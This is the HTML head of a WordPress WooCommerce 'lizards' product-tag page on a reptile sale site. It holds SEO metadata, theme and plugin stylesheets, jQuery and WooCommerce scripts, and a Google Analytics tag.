

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://homeofreptiles.com/index.php/product-tag/lizards/
body_size: 27275
content:
<!DOCTYPE html>
<html class="html" lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v23.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>lizards Archives - home of reptiles</title>
	<link rel="canonical" href="https://homeofreptiles.com/index.php/product-tag/lizards/" />
	<link rel="next" href="https://homeofreptiles.com/index.php/product-tag/lizards/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="lizards Archives - home of reptiles" />
	<meta property="og:url" content="https://homeofreptiles.com/index.php/product-tag/lizards/" />
	<meta property="og:site_name" content="home of reptiles" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://homeofreptiles.com/index.php/product-tag/lizards/","url":"https://homeofreptiles.com/index.php/product-tag/lizards/","name":"lizards Archives - home of reptiles","isPartOf":{"@id":"https://homeofreptiles.com/#website"},"primaryImageOfPage":{"@id":"https://homeofreptiles.com/index.php/product-tag/lizards/#primaryimage"},"image":{"@id":"https://homeofreptiles.com/index.php/product-tag/lizards/#primaryimage"},"thumbnailUrl":"https://homeofreptiles.com/wp-content/uploads/2021/07/FB_IMG_17204107938611.jpg","breadcrumb":{"@id":"https://homeofreptiles.com/index.php/product-tag/lizards/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://homeofreptiles.com/index.php/product-tag/lizards/#primaryimage","url":"https://homeofreptiles.com/wp-content/uploads/2021/07/FB_IMG_17204107938611.jpg","contentUrl":"https://homeofreptiles.com/wp-content/uploads/2021/07/FB_IMG_17204107938611.jpg","width":720,"height":960,"caption":"Frilled Bearded Dragon For Sale"},{"@type":"BreadcrumbList","@id":"https://homeofreptiles.com/index.php/product-tag/lizards/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://homeofreptiles.com/"},{"@type":"ListItem","position":2,"name":"lizards"}]},{"@type":"WebSite","@id":"https://homeofreptiles.com/#website","url":"https://homeofreptiles.com/","name":"home of reptiles","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://homeofreptiles.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//digitalsheat.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="home of reptiles &raquo; Feed" href="https://homeofreptiles.com/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="home of reptiles &raquo; Comments Feed" href="https://homeofreptiles.com/index.php/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="home of reptiles &raquo; lizards Tag Feed" href="https://homeofreptiles.com/index.php/product-tag/lizards/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/homeofreptiles.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://homeofreptiles.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='woolentor-block-common-css' href='https://homeofreptiles.com/wp-content/plugins/woolentor-addons/woolentor-blocks/assets/css/common-style.css?ver=3.2.9' media='all' />
<link rel='stylesheet' id='woolentor-block-default-css' href='https://homeofreptiles.com/wp-content/plugins/woolentor-addons/woolentor-blocks/assets/css/style-index.css?ver=3.2.9' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='font-awesome-four-css' href='https://homeofreptiles.com/wp-content/plugins/woolentor-addons/assets/css/font-awesome.min.css?ver=3.2.9' media='all' />
<link rel='stylesheet' id='simple-line-icons-wl-css' href='https://homeofreptiles.com/wp-content/plugins/woolentor-addons/assets/css/simple-line-icons.css?ver=3.2.9' media='all' />
<link rel='stylesheet' id='htflexboxgrid-css' href='https://homeofreptiles.com/wp-content/plugins/woolentor-addons/assets/css/htflexboxgrid.css?ver=3.2.9' media='all' />
<link rel='stylesheet' id='slick-css' href='https://homeofreptiles.com/wp-content/plugins/woolentor-addons/assets/css/slick.css?ver=3.2.9' media='all' />
<link rel='stylesheet' id='woolentor-widgets-css' href='https://homeofreptiles.com/wp-content/plugins/woolentor-addons/assets/css/woolentor-widgets.css?ver=3.2.9' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://homeofreptiles.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=9.0.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://homeofreptiles.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=9.0.3' media='all' />
<link rel='stylesheet' id='woolentor-quickview-css' href='https://homeofreptiles.com/wp-content/plugins/woolentor-addons/includes/modules/quickview/assets/css/frontend.css?ver=3.2.9' media='all' />
<link rel='stylesheet' id='oceanwp-woo-mini-cart-css' href='https://homeofreptiles.com/wp-content/themes/oceanwp/assets/css/woo/woo-mini-cart.min.css?ver=6.4.7' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://homeofreptiles.com/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=6.7.2' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://homeofreptiles.com/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='oceanwp-style-css' href='https://homeofreptiles.com/wp-content/themes/oceanwp/assets/css/style.min.css?ver=4.0.5' media='all' />
<link rel='stylesheet' id='oceanwp-hamburgers-css' href='https://homeofreptiles.com/wp-content/themes/oceanwp/assets/css/third/hamburgers/hamburgers.min.css?ver=4.0.5' media='all' />
<link rel='stylesheet' id='oceanwp-collapse-css' href='https://homeofreptiles.com/wp-content/themes/oceanwp/assets/css/third/hamburgers/types/collapse.css?ver=4.0.5' media='all' />
<link rel='stylesheet' id='oceanwp-google-font-lato-css' href='//fonts.googleapis.com/css?family=Lato%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i&#038;subset=latin&#038;display=swap&#038;ver=6.4.7' media='all' />
<link rel='stylesheet' id='oceanwp-woocommerce-css' href='https://homeofreptiles.com/wp-content/themes/oceanwp/assets/css/woo/woocommerce.min.css?ver=6.4.7' media='all' />
<link rel='stylesheet' id='oceanwp-woo-star-font-css' href='https://homeofreptiles.com/wp-content/themes/oceanwp/assets/css/woo/woo-star-font.min.css?ver=6.4.7' media='all' />
<link rel='stylesheet' id='oceanwp-woo-quick-view-css' href='https://homeofreptiles.com/wp-content/themes/oceanwp/assets/css/woo/woo-quick-view.min.css?ver=6.4.7' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://homeofreptiles.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.6' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://homeofreptiles.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.6' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://homeofreptiles.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.27.6' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://homeofreptiles.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.3' media='all' />
<link rel='stylesheet' id='oe-widgets-style-css' href='https://homeofreptiles.com/wp-content/plugins/ocean-extra/assets/css/widgets.css?ver=6.4.7' media='all' />
<link rel='stylesheet' id='ops-product-share-style-css' href='https://homeofreptiles.com/wp-content/plugins/ocean-product-sharing/assets/css/style.min.css?ver=6.4.7' media='all' />
<link rel='stylesheet' id='oss-social-share-style-css' href='https://homeofreptiles.com/wp-content/plugins/ocean-social-sharing/assets/css/style.min.css?ver=6.4.7' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script src="https://homeofreptiles.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://homeofreptiles.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://homeofreptiles.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.0.3" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/homeofreptiles.com\/index.php\/cart-2\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://homeofreptiles.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.0.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://homeofreptiles.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.0.3" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src="https://homeofreptiles.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.0.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://homeofreptiles.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://homeofreptiles.com/wp-includes/js/wp-util.min.js?ver=6.4.7" id="wp-util-js"></script>
<script src="https://homeofreptiles.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.9.0.3" id="photoswipe-js" data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-KG4KGL0QTP" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["homeofreptiles.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-KG4KGL0QTP");
</script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_c2bc2700270c4ad54c444c38cc594d9f","fragment_name":"wc_fragments_c2bc2700270c4ad54c444c38cc594d9f","request_timeout":"5000"};
</script>
<script src="https://homeofreptiles.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.0.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://homeofreptiles.com/index.php/wp-json/" /><link rel="alternate" type="application/json" href="https://homeofreptiles.com/index.php/wp-json/wp/v2/product_tag/111" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://homeofreptiles.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<meta name="generator" content="WooCommerce 9.0.3" />
<meta name="generator" content="Site Kit by Google 1.167.0" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.27.6; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://homeofreptiles.com/wp-content/uploads/2023/03/png-transparent-box-turtle-tortoise-common-snapping-turtle-turtle-animals-fauna-terrestrial-animal-thumbnail-100x100.png" sizes="32x32" />
<link rel="icon" href="https://homeofreptiles.com/wp-content/uploads/2023/03/png-transparent-box-turtle-tortoise-common-snapping-turtle-turtle-animals-fauna-terrestrial-animal-thumbnail.png" sizes="192x192" />
